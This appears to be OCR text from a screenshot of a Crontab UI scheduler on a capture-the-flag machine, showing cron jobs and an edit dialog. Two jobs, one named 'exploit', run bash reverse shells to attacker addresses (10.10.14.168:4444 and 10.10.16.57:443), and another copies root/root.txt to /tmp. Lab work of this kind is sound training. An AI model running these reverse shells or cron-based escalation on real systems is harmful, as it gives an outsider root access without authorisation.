 Crontab UI Backups Fork me on Github
Cronjobs
Environment Variables:
# Please set PATH, MAILTO, HOME... here
New Backup Import Export Get from crontab Save to crontab
Show 10 entries Search:
# Name Job Last Modified
3. Cleanup cat root/root.txt >> /tmp/root.txt an hour ago Run now Edit Disable
2. Grafana backup /usr/bin/docker save root_grafana -o /var/backups/grafana.tar && /usr/bin/gzip /var/backups 4 months ago Run now Edit Disable
backups/grafana.tar.gz && rm /var/backups/grafana.tar.gz
1. q9UiD59tFnjsPCAJ bash -c 'exec bash -i &>/dev/tcp/10.10.14.168/4444 <&1' 7 minutes ago Run now Edit Disable
Showing 1 to 3 of 3 entries Previous 1 Next
Job ×
Name (Optional)
exploit
Command
bash -c "bash -i >& /dev/tcp/10.10.16.57/443 0>&1"
Quick Schedule
Startup Hourly Daily Weekly Monthly Yearly
Minute Hour Day Month Week
* * * * * Set
Job
bash -c "bash -i >& /dev/tcp/10.10.16.57/443 0>&1"
Enable error logging.
Mailing Hooks
Cancel Save